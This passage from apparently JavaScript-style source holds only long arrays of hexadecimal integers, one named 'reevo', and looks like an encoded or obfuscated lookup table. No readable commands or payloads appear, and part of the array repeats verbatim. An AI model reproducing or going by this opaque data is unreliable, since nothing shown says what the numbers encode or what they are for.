0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227],
	reevo = [0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227],
